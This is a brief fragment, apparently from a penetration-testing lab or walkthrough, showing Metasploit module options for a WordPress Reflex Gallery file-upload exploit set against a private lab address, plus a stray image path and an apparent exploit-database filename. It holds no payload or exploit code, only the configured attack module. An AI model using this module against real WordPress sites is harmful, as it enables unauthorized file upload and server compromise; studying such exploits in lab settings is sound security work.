 Module options (exploit/unix/webapp/wp_reflexgallery_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.100.171 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /app yes The base path to the wordpress application
VHOST no HTTP server virtual host
37253.txt